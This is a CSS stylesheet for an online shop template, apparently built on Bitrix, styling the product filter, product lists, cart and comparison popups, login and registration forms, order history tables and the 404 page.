.smartfilter .bx_ui_slider_track { height: 4px; margin: 33px 0px 13px; position: relative; zoom: 1; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_handle { top: -6px; width: 12px; height: 12px; display: inline-block; cursor: pointer; position: absolute; z-index: 100; background: #fff; border-radius: 16px; border: 2px solid #ddd; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_range { height: 4px; position: relative; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_handle:after { font-size: 0; content: "."; background: #fff; display: inline-block; background: #fff; width: 6px; height: 6px; left: 3px; position: absolute; top: 3px; }

.bx_filter_vertical .bx_filter_block label, .bx_filter_vertical .bx_filter_block label span { font-size: 11px; }



.module_products_list td { padding: 19px 0px; text-align:center; border-top: 1px solid #e5e5e5; }

.module_products_list td.item-name-cell { text-align: left; padding-left: 20px; padding-right: 10px; }

.module_products_list td.item-name-cell a { font-size: 14px; font-weight: 500; }

.module_products_list td.price-cell { max-width: 200px; text-align: left; width: 21%; }

.module_products_list td.like_icons { width: 56px; }

.module_products_list td.like_icons.full { width: 91px; }

.module_products_list td.but-cell { width: 215px; text-align: right; }

.module_products_list { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; font-size: 12px; border: 1px solid #e5e5e5; margin: 0px 0px 30px; float: left;overflow:hidden;}

.module_products_list .foto-cell { width: 50px; }

.module_products_list tr:first-child td { border-top: 0; }

.module_products_list tr  td:first-child{ padding-left: 19px; }

.module_products_list tr  td:last-child{ padding-right: 19px;padding-right: 5px; }

.module_products_list .foto-cell img { max-width: 100%; }



.module_products_list .availability-row, .module_products_list .price-cell .price { white-space: nowrap; }

.module_products_list .availability-row { text-align:left; }

.module_products_list .price-cell .price { font-size: 14px; }

.module_products_list .price-cell .price.discount { font-size: 12px; }

.module_products_list .price-cell .price.discount strike { line-height: 14px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.module_products_list .quantity-cell { width: 90px; }



.display_list { margin-top: 0px; padding: 0px 0px 30px; }

.display_list .list_item_wrapp { position: relative; zoom: 1; z-index: 0; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; }

.display_list .list_item { min-height: 230px; white-space: normal; }

.display_list .list_item  td.image_block, .display_list .list_item  td.description_wrapp, .display_list .list_item  td.information_wrapp { padding: 20px; vertical-align: top; }

.display_list .list_item td.image_block, .display_list .list_item td.description_wrapp { padding: 19px; }

.display_list .list_item .image_block { width: 25%; position: relative; zoom: 1; min-height: 170px;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.display_list .description_wrapp .desc_name a span, .popup .item_name span { font-size: 16px; line-height: 24px; }

.display_list .adaptive_name { display: none; }

.display_list .adaptive_name .desc_name { margin-bottom: 0; }



.module_products_list .availability-row .value, .module_products_list .availability-row .value span { font-size: 11px; margin: 2px 0 0 5px; display:inline-block; vertical-align:top; *display:inline; zoom:1; font-family: Ubuntu, Arial,Helvetica,sans-serif; }

.display_list .availability-row .value:first-letter, .display_list .availability-row .value span:first-letter, .module_products_list .availability-row .value:first-letter, .module_products_list .availability-row .value span:first-letter, .catalog_block .availability-row .value:first-letter, .catalog_block .availability-row .value span:first-letter, .catalog_detail .availability-row .value:first-letter, .catalog_detail .availability-row .value span:first-letter{ text-transform: uppercase; }

.display_list .adaptive_name  .desc_name a span { font-size: 14px; line-height: 16px; }

.display_list .adaptive_name td { padding: 15px; }

.display_list .description_wrapp .description, .display_list .description_wrapp .information { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 6px 0px 0px; }

.display_list .list_item  td.information_wrapp { width: 23%; width: 207px; min-width: 155px; padding: 0; position: relative; zoom: 1; }

.display_list .information_wrapp .information { padding: 20px 29px 27px 6px; }

.display_list .price_block { margin-bottom: 12px; }

.display_list .price_block .price_name{margin-top:8px;}

.display_list .price_block .price:not(.discount) { white-space: nowrap; }

.display_list .price { font-size: 24px; line-height: 26px; }

.display_list .price.discount { line-height: 14px; }

.display_list .likes_icons * { font-size: 11px; }

.display_list .likes_icons a:first-child { margin-top: 3px; }

.display_list .likes_icons a{ margin-top: 5px; }

.display_list .likes_icons .icon { position: relative; zoom: 1; bottom: -9px; }

.display_list .likes_icons { margin-left: 2px; }

.compare_wrapp { padding: 6px; position: absolute; right: 0; top: -55px; width: 180px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; white-space: nowrap; }

.left_side  .compare_wrapp { top: -60px; }

.compare_wrapp .compare_button { margin-right: 3px; }

.compare_wrapp a.compare_link { text-decoration: none; cursor: pointer; margin: 0 4px; }

.compare_wrapp a.compare_link span { font-size: 11px; }



.module-cart table tr[data-error="no_amounth"] td { padding-top: 20px; }

.count-cell .module-cart table td.remove-cell { min-height: 100px; vertical-align: middle; }

.display_list .price.discount, .display_list .price.discount * { font-size: 11px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.popup { display: none; position: absolute; min-width: 420px; max-width: 520px; left: 50%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 5px; -moz-radius: 5px; -webkit-border-radius: 5px; /*overflow: hidden;*/ }

.popup.card_popup_frame { max-width: 520px; }

.popup.card_popup_frame .popup-intro { position: absolute; top: 0; right: 0; left: 0; height: 63px; }

.popup.card_popup_frame .popup-intro.grey{ display: none; }

.popup.card_popup_frame .basket_popup_wrapp{ margin-top: 63px; overflow: hidden; }

.popup-window-titlebar .popup-window-top-row .popup-window-center-column{ height: auto; cursor: default !important; }

.popup .pop-up-title, .popup-window-titlebar .popup-window-top-row .popup-window-center-column span div{ padding: 22px 50px 20px 30px; font-size: 19px; line-height: 20px; }

.popup-window-titlebar .popup-window-top-row .popup-window-center-column span div { padding: 17px 50px 14px 13px; }



.popup-window-close-icon.popup-window-titlebar-close-icon:after { content: ""; display: inline-block; width: 19px; height: 19px; border-radius: 19px; -moz-border-radius: 19px; -webkit-border-radius: 19px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -1px -59px no-repeat; }

.popup-window-close-icon.popup-window-titlebar-close-icon{ background: none; }

.popup a.item_name{ text-decoration: none; }

.popup a.item_name span{ line-height: 22px; }



.popup-window-close-icon.popup-window-titlebar-close-icon { margin: 0; position: absolute; right: 5px !important; top: 5px !important; cursor: pointer; }

.popup .close i, .popup-window-close-icon.popup-window-titlebar-close-icon:after{ background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -1px -59px no-repeat; }

.popup .form-wr  p{ margin-top: 0; margin-bottom: 10px; }

.popup .form_description{ padding: 10px 30px; }

.card_popup_frame.popup .form-wr{ padding: 25px 0 30px 0; }

.popup .product_description { padding-left: 10px; }

.popup .buttons_wrapp{ clear: both; margin-top: 30px; }

.star_big{ font-size: 32px; }

.popup .r  { margin-bottom: 13px; position: relative; }

.popup .but-r .prompt { float: right; }

.popup input[type="text"], .popup input[type="password"], .popup input[type="email"], .popup textarea , .form-block input, .form-block textarea { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup textarea{ resize: vertical; }

.one_click_buy_result { display: none; }

.popup .cart_shell .catalog_item .slide, .basket_fly .module-cart .slide{ display: none; }

.popup .cart_shell .catalog_item[animated=false], .module-cart tr[animated=false] .thumb-cell img{  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0;   opacity: 0; }

.popup .cart_shell td.cost-cell{ padding-right: 0; }

.popup .cart_shell td.cost-cell .price:first-child{ margin-top: 0; }

.popup .cart_shell td.cost-cell, .popup .cart_shell td.cost-cell *{ text-align: right; }

.popup .cart_shell .thumb-cell{ width: 50px; }

.popup .cart_shell td{ padding: 10px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box;}

.popup .cart_shell .thumb-cell a { display: block; position: relative; zoom: 1; height: 50px; width: 50px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .cart_shell .thumb-cell img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; max-width: 100%; max-height: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .cart_shell .cost-cell .price { text-align: right; clear: both; float: right; white-space: nowrap; font-size: 14px; display: inline-block; margin-top: 0; }



.card_popup_frame.popup  .but_row { margin-top: 25px; clear:both; height: 31px; overflow: hidden; position: relative; zoom: 1; }

.card_popup_frame.popup .but_row.no_border { border: 0; }

.card_popup_frame.popup  .but_row .to_basket, .card_popup_frame.popup  .but_row .to_delay { display: inline-block; position: absolute; top: 0; }

.card_popup_frame.popup .but_row .to_basket{ display: inline-block; right: 0; }

.card_popup_frame.popup .but_row .to_delay{ display: none; }

.card_popup_frame.popup .total_wrapp hr{ clear: both; }

.card_popup_frame.popup .basket_empty{ display: none; padding: 20px; }

.card_popup_frame.popup .basket_empty td{ vertical-align: middle; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.card_popup_frame.popup .basket_empty td.image{ width: 91px; }

.card_popup_frame.popup .basket_empty td.description{ padding-left: 30px; }

.card_popup_frame.popup .basket_empty .image div{ min-height: 91px; background: url(/bitrix/templates/our_shop/css/../images/empty_cart_small.png) center no-repeat; }

.card_popup_frame.popup .basket_empty .basket_empty_subtitle{ font-size: 15px; margin-bottom: 15px; }

.card_popup_frame.popup .basket_empty .basket_empty_description { font-size: 13px; line-height: 16px; }

.card_popup_frame.popup  .but_row a.to_basket .text, .card_popup_frame.popup .but_row a.to_delay .text { margin-top: 10px; font-size: 12px; text-transform: uppercase; display: inline-block; line-height: 13px; vertical-align: top; }

.card_popup_frame.popup  .but_row a.to_basket .icon, .card_popup_frame.popup  .but_row a.to_basket .icon i,

.card_popup_frame.popup  .but_row a.to_delay .icon, .card_popup_frame.popup  .but_row a.to_delay .icon i { display: inline-block; height: 30px; width: 30px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.card_popup_frame.popup  .but_row a.to_basket .icon, .card_popup_frame.popup  .but_row a.to_delay .icon { margin-right: 15px; }

.card_popup_frame.popup  .but_row a.to_basket .icon i, .card_popup_frame.popup  .but_row a.to_delay .icon i { background: url(/bitrix/templates/our_shop/css/../images/basket_icons.png) no-repeat; }

.card_popup_frame.popup  .but_row a.to_basket:hover .icon  i { background-position: -5px -170px; }

.card_popup_frame.popup  .but_row a.to_delay:hover .icon  i{ background-position: -48px -257px; }

.card_popup_frame.popup .total_wrapp .price{ margin-left: 15px;  display: inline-block; }

.card_popup_frame.popup .total_wrapp .price.discount{ display: block; }

.card_popup_frame.popup  .item-title a span{ font-size: 13px; }

.card_popup_frame.popup a.more_row, .basket_fly td.total_wrapp a.more_row{ text-decoration: none; float: left; }

.card_popup_frame.popup a.more_row .icon, .basket_fly td.total_wrapp a.more_row .icon{ margin-left: 5px; border-radius: 5px; -moz-border-radius: 5px;  -webkit-border-radius: 5px; vertical-align: middle; margin-top: -1px; }

.card_popup_frame.popup a.more_row .text, .basket_fly td.total_wrapp a.more_row .text{ text-decoration: underline; }

.popup .compare_list{ padding: 25px 60px; text-align: center; position: relative; max-width: 445px; }

.popup .compare_list .compare_list_item:first-child{ margin-left: 0; }

.popup .compare_list .compare_list_item{ vertical-align: top; width: 135px !important; display: inline-block; margin-left: 15px;  position: relative; text-align: center; }

.popup .compare_list .compare_list_item .image{ min-height: 70px; }

.popup .compare_list ul{ display: inline-block; width: 100%; }

.popup .compare_list .compare_list_item img{ max-width: 100%; }

.compare_frame.popup .button_row{ padding: 15px 0; text-align: center; }

.compare_list .compare_list_item .name a{ font-size: 12px; line-height: 16px; }

.popup.compare_frame{ max-width: 970px; }

.compare_list_item:hover .delete, .differences_table .catalog_item:hover .remove{ display: inline-block; }

 .differences_table .catalog_item .remove { z-index: 100; }

.compare_list_item .delete, .differences_table .remove{ height: 16px; width: 16px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -6px -8px no-repeat; position: absolute; top: 0; right: 0; display: none; }

.popup .compare_list .compare_navigation{  display: inline-block; position: absolute; top: 65px; right: 0; left: 0; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .compare_list .compare_navigation li{	position: absolute;	right: 20px;}

.popup .compare_list .compare_navigation li:first-child{	left: 20px;}

.catalog_detail .props_table{	margin-bottom: 15px;	width:100%;}

.props_table{	min-width: 300px;	margin-top: -10px;}

.props_table .char_name{	font-weight: bold;	width:57%;}

.props_table td {	padding: 5px 0;}

.props_table .char_value {	text-align: right;	width:38%;}

.props_table .char_name span, .props_table .char_value span {background: #fff; position: relative; zoom: 1; bottom: -10px;}

.props_block .char_name span{position: relative;	}

.props_table .char_name span {padding-right: 10px;}

.props_table .char_value span {padding-left: 10px;}

.char_name .hint .icon, .bx_filter_parameters_box_title .hint .icon { display: inline-block; position: absolute; z-index: 205; cursor: pointer; left: -35px; text-align: center; padding: 0; top: -1px; height: 14px; width: 14px; line-height: 12px;}

.props_list .char_name .hint .icon { top: 0px; }

.char_name .hint .icon:hover i, .char_name .hint.active .icon i { color: #fff; }



.char_name .hint .icon i, .bx_filter_parameters_box_title .hint .icon i{ font-weight: 100; line-height: 14px; cursor: pointer; font-size: 10px; text-align: center; font-style: normal;} 

.char_name .hint .tooltip, .bx_filter_parameters_box_title .hint .tooltip{display: none;}

.bx_filter_parameters_box_title .hint .tooltip{ left: -10px; /*top: 27px;*/ top: initial; bottom: 27px; z-index: 200; color: #888;}

.bx_filter_parameters_box_title .hint .tooltip:after { top: initial; bottom: -16px; border-top-color: #fff; border-bottom-color: transparent; }

.tooltip { position: absolute; left: -53px; top: 24px; line-height: 14px; z-index: 202; display: none; padding: 17px 20px 19px; min-width: 21px; max-width: 200px; font-size: 12px; -webkit-border-radius: 2px; -moz-border-radius: 2px; 	border-radius: 2px; font-weight: 400; box-shadow: 0px 0px 15px rgba(0,0,0,.12); background: #fff; }

.tooltip:after { content: ''; position: absolute; width: 0; height: 0; border: 11px solid transparent; border-bottom-color: #fff; left: 14px; top: -16px; }

.char_name .hint .triangle, .bx_filter_parameters_box_title .hint .triangle{display: none;}

.char_name .hint.active .triangle, .bx_filter_parameters_box_title .hint.active .triangle{position: absolute; top: 19px; left: 5px; z-index: 100; display: inline-block; width: 0; border-left: 6px solid transparent; border-right: 6px solid transparent; }

.bx_filter_parameters_box_title .hint.active .triangle{ position: inherit; top: inherit; left: inherit; margin: 0 0 -10px -12px; }

.tooltip .tooltip_close{ font-size: 15px; text-align: center; height: 16px; width: 16px; display: inline-block; top: 2px; right: 2px; position: absolute; cursor: pointer;}

.catalog_detail .offers_table tr td.str{	text-align: left; }

.catalog_detail .offers_table .cost.prices .price { float: none; display: inline-block; }

.catalog_detail .offers_table .offer_stores td{	padding: 0;	border-bottom: 0;}

.opener_icon, .opener_icon i { display: inline-block;  cursor: pointer; vertical-align: middle; }

.opener_icon { background: #eef1f1; }

.opener_icon.no_bg { background: none; }

.opener_icon i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 8px -188px no-repeat; }

.opener_icon.no_bg i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 8px -255px no-repeat; }

.opener_icon.opened  i { background-position: -25px -190px; }

.catalog_detail .offers_table td.opener:hover .opener_icon i, .opener_icon:hover i, h4:hover .opener_icon i, .faq.list .item .q:hover .opener_icon i, .jobs_wrapp .item .name tr:hover .opener_icon i { background-position: 8px -210px; }

.catalog_detail .offers_table td.opener:hover .opener_icon.opened i, .opener_icon.opened:hover i, .opener_icon.opened.no_bg:hover i, h4:hover .opener_icon.opened i, .faq.list .item.opened .q:hover .opener_icon i, .jobs_wrapp .item.opened .name tr:hover .opener_icon i { background-position: -25px -212px; }

.opener_icon.opened.no_bg  i { background-position: -24px -257px; }

.catalog_detail .offers_table thead td{ text-align: center !important; }

.catalog_detail .offer_stores .stores_block_wrap{ display: none; margin-top:0; }

.catalog_detail .offer_stores .stores_block_wrap{ border-bottom: 1px solid #E5E5E5; }

.catalog_detail .offers_table  .opener{ cursor: pointer; width: 20px; }

.store_map .module-map{ float: left; width: 60%; margin-bottom: 20px; padding-right: 30px;   box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.store_map .store_description { padding-left: 60%; margin-bottom: 20px; }

.store_map .store_description .store_property{ width: 49%; display: inline-block; vertical-align: top; padding-right: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.store_map .store_image img{ margin-top: 5px; margin-right: 5px; border: 2px solid #c8c8c8; }

.store_map .store_image img:hover{ border: 2px solid #ffcc00; }

.store_map .stores_images{ clear: both; }

.store_map .stores_images.multiple .store_image{ display: inline-block; margin-right: 10px; }

.module-authorization, .registraion-page{ margin: 20px 0 20px; }

.authorization-cols{ overflow:hidden; }

.authorization-cols .col{ display:inline-block;  vertical-align:top; }	

.authorization-cols .col.authorization{ width: 49%;  padding-right: 40px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.authorization-cols .col.registration{ width: 50%;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }	

.authorization-cols 	.auth-title{ font-size:22px;  line-height:26px;  margin: 0 0 13px 0; overflow: hidden; text-overflow: ellipsis; }	

.authorization-cols .col.authorization .form-block  #avtorization-form-page { padding: 20; }

.authorization-cols .auth-title { font-size: 22px; line-height: 30px; margin: 0 0 13px 0; overflow: hidden; text-overflow: ellipsis; }



.form-block .but-r .remember{ float: left; }

.form-block .but-r .remember label {  font-size:12px; padding: 0px 0px 0px 23px; margin: 0px; }

.filter .remember input[type="checkbox"] + label:after, .filter .remember input[type="checkbox"] + label:before { top: 2px; }

.filter.label_block input[type="checkbox"] + label:before, .filter.label_block input[type="checkbox"] + label:after{ top: 3px; }



.authorization-cols .col.authorization .soc-avt .row { margin-top: 5px; }

.authorization-cols .col.authorization .soc-avt { zoom: 1; position: relative; padding: 15px 20px 10px 20px; border-bottom: 0; font-size: 12px; }	

.authorization-cols .col.authorization div.error { left:330px; }	

.authorization-cols .col.registration p{ margin-bottom:21px }

.form-block .intro{ padding: 22px 50px 20px 30px; font-size: 19px; line-height: 20px; }

.authorization-cols .form_wrapp{ padding: 20px; }

.soc-avt .row a span.name, .soc-serv-main .row a span.name { vertical-align: top; }

.form-block-title, .cart_empty .title{ font-size: 22px; line-height: 24px; font-weight: normal; margin-bottom: 20px; }

span.form-block-title{display:inline-block;vertical-align:top;*display:inline;zoom:1;}

.module-form-block-wr .form-block { /*padding: 20px 20px 0 20px;*/ }

.module-form-block-wr.order_cancel .form-block{ padding: 20px; }

.module-form-block-wr.order_cancel textarea{ margin: 5px 0 15px; }

.module-form-block-wr .form-block label{ padding:1px 0 0 2px;  margin:0 0 5px; }

.module-form-block-wr .form-block .r{ width: 59%;  margin-bottom:18px; }	

.module-form-block-wr .form-block .r #LOCATION_PERSONAL_CITY select{ margin-top: 10px; }

.module-form-block-wr .form-block .r #LOCATION_PERSONAL_CITY select:first-child { margin-top: 0; }

.module-form-block-wr .form-block .r.register-captcha img{ margin-bottom: 15px; }

.module-form-block-wr .form-block .r div.error{ top:23px; }

.module-form-block-wr .form-block .r.pass{ width:235px; }

.module-form-block-wr .form-block  input, .module-form-block-wr .form-block  textarea{ width: 100%; }

.module-form-block-wr .form-block  textarea{ height:98px; }



.module-form-block-wr .form-block .pr{ font-size:11px; margin:5px 0 -5px 3px; line-height:16px; margin-bottom: 0px; }

.module-form-block-wr .form-block .pr.em{ margin:8px 0 -5px 3px; }

.module-form-block-wr .form-block .but-r{ padding:0; margin:-3px 0 20px; }



.module-form-block-wr .form-block   .prompt{ float: left; margin-top: 6px; }

.form-block   .prompt { font-size: 11px; }

.form-block .prompt .star{ font-size: 32px; position: relative; vertical-align: middle; top: 6px; }

.module-form-block-wr .soc-serv-main{ padding: 33px 43px 15px; margin: 45px -43px 0px -43px; border-top: 1px solid #E5E5E5; }

.module-form-block-wr .soc-serv-main .soc-serv-split-title-grey { margin-bottom: 5px; }

.module-order-history.orderdetail .module-orders-list tr td:first-child { text-align: left; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr td:last-child { border-left-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr.gn td{ text-align:center; }

.module-order-history.orderdetail .t {font-size: 18px;line-height: 20px;margin: 0;padding: 20px 0 20px 35px;text-align: center;}

.module-order-history.orderdetail .module-orders-list.result td { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; font-size: 13px; font-weight: bold; }

.module-order-history.orderdetail .module-orders-list.result td.custom_t2 { padding-right: 35px; text-align: right; padding-left: 15px; }

.module-order-history.orderdetail .module-orders-list.result tr:first-of-type{	border-top-color:transparent !important;}

.module-order-history .module-orders-list{ width: 100%; }

.module-order-history .module-orders-list td.drop-cell{ display: none; text-align: left; padding: 0; }

.module-order-history .module-orders-list .drop-container{ display: none; }

.module-order-history .module-orders-list .drop-container .item-shell { width: 100%; }

.module-order-history .module-orders-list .drop-cell .not-payed{ margin: 0; padding: 5px 35px; }

.module-order-history .module-orders-list .drop-cell .t{ margin: 0; padding: 5px 0 5px 35px; font-weight: bold; }

.module-order-history .module-orders-list td.drop-cell .item-shell th{ padding-bottom: 0; }

.module-order-history .module-orders-list td.drop-cell .item-shell td:first-child{ text-align: left; padding-left: 35px; }

.module-order-history .module-orders-list td.drop-cell .item-shell td{ padding: 5px; text-align: center;}

.module-order-history .history-table{margin: 17px 0 0 0;}

.module-order-history .history-table > tbody > tr > td{padding: 11px 0;}

.module-order-history .history-table .drop-cell{padding:0; border:none;}

.module-order-history .drop-cell .result-row { padding: 24px 20px 17px 35px; }

.module-order-history .result-row a.button { margin-right: 12px; }

.module-order-history .result-row a.button:last-child { margin-right: 0px; }

.module-order-history .result-row .result { float: right; padding: 0px 10px 0px 0px; }

.module-order-history .result-row .result table{ margin-bottom: 0px; }

.module-order-history .result-row .result .r{ padding-left: 15px; position: relative; /*bottom: -2px;*/ }

.module-order-history .result-row .result .title{ font-weight: bold; }

.module-order-history .drop-cell .result-row .alert{ padding-left:19px;  font-size:11px; position:relative; }

.module-order-history tr.tr-d.o > td, 	.module-order-history tr.tr-d.o > td a, .module-order-history tr.tr-d.o > td span{ color:#fff !important; }

.module-orders-list .order-extra-properties{ text-transform: lowercase; }

.module-orders-list .order-extra-properties, .module-orders-list .item-extra-properties{ display: none; }

.module-orders-list .order-extra-properties .item{ white-space: nowrap; display: inline-block; }

.module-cart .cost-cell .discount strike, .module-cart .cost-cell .price_name,  .cart_shell .cost-cell .price.discount *{ line-height: 14px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.module-order-history .item_name .icon { background: none; margin: 0px 5px 0px 0px; }

.module-order-history ul.tabs{ margin-left: 20px; }

.module-order-history ul.tabs li.cur span{ border: 0; }

.module-order-history ul.tabs li span{	padding-top: 8px; text-transform: none; font-family: Ubuntu, Arial, Helvetica, sans-serif; border-bottom: 1px solid #b4b4b4; }

.module-order-history .item_name{ cursor: pointer; display: inline-block; white-space: nowrap; }

.module-order-history .item_name .name{ font-size: 14px; font-weight: 600; position: relative; top: 1px; }

.module-products-list td, .module-orders-list td { padding: 7px 0 6px 10px; vertical-align: middle; }

.module-orders-list td { text-align: left; }



.module-order-history .order-status-cell, .module-order-history .order-status-th{ width: 160px; }

.module-order-history .item-name-cell, .module-order-history .item-name-th{ text-align: left; padding-left: 8px; }

.module-order-history .item-name-th{ padding-left: 19px; }

.module-order-history .item-name-cell{ font-weight: bold; padding-left: 13px; }

.module-order-history .module-orders-list .tr-d td { cursor: pointer; }

.module-order-history .tr-d:hover .item_name:hover .icon i, .module-order-history .tr-d .item_name:hover .icon i { background-position: 8px -210px; }

.module-order-history .tr-d.opened .item_name:hover .icon i { background-position: -25px -212px; }

.module-order-history .tr-d.opened .item_name .icon i { background-position: -25px -190px; }

.module-order-history td { border-left: 1px solid transparent; border-right: 1px solid transparent; }

.module-orders-detail{width:100%;box-shadow: 0 1px 2px #e7e7e7;}

.module-orders-detail tr{ border:1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d{ border-top: 1px solid transparent; transition: none 0s ease 0s;}

.module-order-history .module-orders-list .tr-d:last-child td{ border-bottom: 0; }

.module-order-history .drop-container .item-shell thead td:first-child{ border-left: 0; }

.module-order-history .drop-container .item-shell thead td:last-child{ border-right: 0; }

.module-order-history .result-row .result td{ border: 0; padding: 0 0 0px; text-align: left; }

.module-order-history .drop-cell .result-row .result .name { text-align: right; }

.module-order-history .order_property { font-weight: bold; }

.module-order-history .module-pagination{ margin-top: 20px; }

.module-order-history .pagination-separator{ display: none; }

.popup .form-description-wrapp{ padding: 10px 30px 10px 30px; }

.cart_confirmation { margin-top: 25px; }

.cart_empty .img{ width: 150px; }

.basket_fly #header .cart_empty{ margin: 20px 20px 23px 15px; }

.cart_empty .img_wrapp{ width: 180px; }

#order_form_div .sale_order_table .ps_logo img:hover, #order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img {cursor: pointer;padding: 0;}

#order_form_div form .title.summary {border-bottom: 0;margin-bottom: 0;}

#order_form_div .sale_data-table th {padding: 10px;font-weight: normal;}

#order_form_div .section table.colored.summary{width: 100%;box-sizing: border-box;-moz-box-sizing: border-box;-o-box-sizing: border-box;-webkit-box-sizing: border-box;}

.summary .cost_cell, .summary .order_item_weight {white-space: nowrap;}

#new_basket{ display: none; } 

.page_not_found { margin-top: 70px; }

.page_not_found td { vertical-align: top; }

.page_not_found td.image { width: 60%; }

.page_not_found td.image img { max-width: 100%; }

.page_not_found td.description { text-align: center; padding-top: 40px; }

.page_not_found td.description .title404 { font-size: 44px; line-height: 48px; }

.page_not_found td.description .subtitle404 { text-transform: uppercase; font-size: 18px; line-height: 24px; }

.page_not_found td.description .back404, .page_not_found td.description .back404 a { font-size: 12px; }

.page_not_found td.description .back404 a { text-decoration: underline; }

.page_not_found td.description .descr_text404 { font-size: 13px; line-height: 20px; margin-top: 20px; }

.page_not_found td.description .subtitle404, .page_not_found td.description .descr_text404, .page_not_found td.description .back404, .page_not_found td.description .back404 a{ font-family: Ubuntu, Verdana, Arial, Helvetica, sans-serif; }

.page_not_found td.description .btn_big{ margin-top: 20px; }

.page_not_found td.description .back404{ margin-top: 5px; }

.catalog_detail .set_block .title{ font-size: 20px; margin-bottom: 29px; font-weight: 500; }

.set_block .cost .price:not(.discount) { padding: 0px; }



.catalog_detail .bx_item_set_hor_container_big .title{ line-height: 30px; }

.catalog_detail .set_block { padding: 26px 29px 34px; border-top: 1px solid #E7E7E7; }

.catalog_detail .set_block .item{  }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp{ clear: left; }

.catalog_detail .set_block .item, .bx_modal_body .bx_kit_item { width: 79%; min-width: 180px; -webkit-transition: box-shadow ease-out 0.2s; -moz-transition: box-shadow ease-out 0.2s; -o-transition: box-shadow ease-out 0.2s; transition: box-shadow ease-out 0.2s; padding: 0px; display: inline-block; vertical-align: top; position: relative; zoom: 1; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; margin: 0px 13px 5px 0px; width: 180px !important; }

.set_block .result_block .item { margin-right: 0px; margin-top: 55px; }

.set_block .item .item_inner { padding: 20px 20px 15px; }

.set_block .result_block .item .item_inner { padding-right: 0px; }

.set_block .bx_modal_body .item .item_inner { padding-bottom: 13px; }

.set_block .bx_modal_body .slider_wrapp .item .item_inner { padding-bottom: 13px; }

.set_block .item.main_item  .item_inner { padding: 19px 19px 14px; }

.bx_modal_body .bx_kit_item:hover{ padding: 0; }

.bx_item_set_hor .bx_item_set_hor_item{ margin-right: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; vertical-align: top;	 position: relative; zoom: 1; margin-bottom: 15px; min-width: 150px;}

.bx_item_set_hor li{	display: inline-block;}

ul li.stretch{ display: inline-block; width: 100%; zoom: 1; margin: 0 !important; padding: 0 !important;}

.bx_item_set_hor .bx_item_set_hor_item .bx_item_set_img_container, .bx_kit .bx_kit_img_container{ box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; }

.bx_item_set_hor .bx_item_set_hor_item.equally  .item_wrapp{ width: 100%; }



.bx_item_set_hor .bx_item_set_hor_item .item_wrapp.main_item{ border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; padding: 0; border: 1px solid #efefef; }



.catalog_detail .set_wrapp .item:hover, .set_block .item:not(.r):hover{ box-shadow: 0px 0px 20px rgba(0,0,0,.1); }

.bx_modal_body .item_wrapp{ /*width: 21%;*/ display: inline-block; white-space: nowrap; margin-right: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; vertical-align: top; position: relative; zoom: 1; min-width: 180px; font-size: 0; }

.bx_modal_body .item_wrapp .item_block_title{ position: absolute; top: -41px; }

.bx_modal_body .item_block_title{ font-size: 16px; font-weight: 600; }

